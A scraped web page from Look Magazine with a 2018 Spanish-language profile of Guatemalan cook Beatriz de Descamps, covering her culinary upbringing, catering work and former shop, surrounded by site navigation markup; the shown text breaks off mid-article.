		<li id="responsive-menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="responsive-menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="responsive-menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="responsive-menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="responsive-menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="responsive-menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/">Cultura</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="responsive-menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="responsive-menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="responsive-menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="responsive-menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/">Decoración</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="responsive-menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/">Mente</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="responsive-menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="responsive-menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="responsive-menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="responsive-menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="responsive-menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="responsive-menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/">Moda</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="responsive-menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="responsive-menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="responsive-menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="responsive-menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="responsive-menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="responsive-menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="responsive-menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="responsive-menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="responsive-menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="responsive-menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="responsive-menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/">Negocios</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="responsive-menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="responsive-menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="responsive-menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="responsive-menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="responsive-menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/">Blog</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696f6846a05c3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="responsive-menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="responsive-menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="responsive-menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="responsive-menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.lookmagazine.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696f6846a0b83" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.lookmagazine.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://www.lookmagazine.com/category/sin-categoria/">Sin Categoría</a> &#47; BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

				<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div id="mk-page-id-37141" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
					  <div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="37141" class="mk-blog-single post-37141 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" href="https://www.lookmagazine.com/wp-content/uploads/2018/05/dsc08159.jpg">&nbsp;</a><img class="blog-image" alt="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" title="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5nxzf8n8kjzcwrn3611gzp9epqrdx0rnrndyo.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dsc08159-nq0skjfjtav6we7anff3kn18r0u33dumhiy8r5q54g.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dsc08159-nq0skjftgmunkqbu35m1j52nfd64fl41p1jcrs6lls.jpg","mobile":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dsc08159-30zbmr6iek3w590294q0nxpqiy878b3628adojv9ay04ef0ea.jpg","responsive":"true"}' width="792" height="600" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-696f6846a24ea" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>				<h2 class="blog-single-title" itemprop="headline">BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://www.lookmagazine.com/author/lookmagazine/" title="Entradas de Look Magazine" rel="author">Look Magazine</a> </div>
		<time class="mk-post-date" datetime="2018-05-14"  itemprop="datePublished">
			&nbsp;Posted <a href="https://www.lookmagazine.com/2018/05/">mayo 14, 2018</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://www.lookmagazine.com/category/sin-categoria/" rel="category tag">Sin Categoría</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA</span><span itemprop="datePublished">2018-05-14</span><span itemprop="dateModified">2018-09-06</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png</span></span><span itemprop="name">Look Magazine</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.lookmagazine.com/wp-content/uploads/2018/05/dsc08159.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-37141"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-696f6846a3190" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696f6846a3434" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" data-url="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/" href="#"></a></li>
			<li><a class="twitter-share" data-title="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" data-url="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696f6846a38aa" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" data-url="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/" href="#"></a></li>
			<li><a class="pinterest-share" data-image="https://www.lookmagazine.com/wp-content/uploads/2018/05/dsc08159.jpg" data-title="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" data-url="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/" href="#"></a></li>
			<li><a class="linkedin-share" data-title="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA" data-url="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/" href="#"></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696f6846a3f1a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	
<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
		<div class=" vc_custom_1526060311930">

<div id="text-block-2" class="mk-text-block   ">

	
	<p style="text-align: center;"><em>Los ojos se comen cada una de las coloridas fotos con platillos que exhibe en Instagram. La boca empieza a salivar ante la idea de saborear su tarta de melocotones y lavanda, los rollos de lasaña o la sopa de chiles morrones amarillos. Beatriz de Descamps ha dominado el arte de la cocina a través de varias décadas de experimentación, respeto a los ingredientes y creatividad.</em></p>
<p>Estoy frente a Beatriz, una mujer alta, elegante y con mucha personalidad. Antes de llegar a la entrevista en “De mil flores”, el café de su hija Michelle, revisé de nuevo su página Enmicasa.com y me pregunté: ¿quién se comerá las delicias que fotografían para sus redes sociales y web? Esa fue la primera pregunta que le hice al conocerla. Me vio y esbozó una sonrisa, “las prueban todas las personas que participan en producción”, me contó, “primero se hacen pruebas y experimentos en casa, después de la foto, nos las comemos”. Cualquiera mataría por pertenecer al equipo para degustar viandas atractivas a la vista y, estoy segura, al paladar.</p>
<p>Beatriz tiene 52 años y es una apasionada de la cocina desde muy pequeña. “Siempre fui entusiasta en el tema de la cocina. En la casa de mis papás todo giraba alrededor de la mesa, era el punto de encuentro y convivencia. Todo lo que está trendy hoy: hacer pan, hacer la pasta, era nuestro día a día.</p>
<p>Mi papá me enseñó a cocinar. En mi época, estudiar gastronomía o ser chef no era opción de carrera, uno desarrollaba sus habilidades a través de la práctica. Congenié con mi suegra, que era muy de la cocina. Aprendí mucho de ella, siempre me insistía en que lo más importante es la sazón”. Sus tres hijos gustan de la cocina, aunque Enrique, el mayor, es ingeniero, Michelle, es mercadóloga y Andrés estudia Artes Liberales, “es increíble lo que influyes en tu familia, a ellos les gusta porque es lo que vivieron, con lo que nacieron”.</p>
<p>Trabajó dando clases de inglés, estudió arquitectura y se casó a los 23 años. La cocina siempre estuvo presente, recibía cursos en Guatemala y Estados Unidos y experimentaba. Sus preparaciones favoritas son los platos clásicos – modernos (modern classics).</p>
<p>Siempre había alguien que le pedía que le cocinara. Estaba embarazada de su segunda hija cuando ayudó a una amiga y al chef Mario Enrique, del Hotel Casa Santo Domingo, para preparar boquitas en una boda de mil personas. “Ahí empecé a trabajar formalmente el tema de catering. Pasaron los años y compré una tienda que se llamaba ‘Mi Cocina’; era comida para llevar, panadería y pastelería. Tenía un equipo de panaderos y cocineras y yo me dedicaba al tema administrativo y creación conceptual”. Su tercer hijo era pequeño y su balanza se inclinó más hacia el lado de la familia. Sabía que el negocio de la comida es demandante y decidió venderlo.</p>

	<div class="clearboth"></div>
</div>

	</div>
<div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
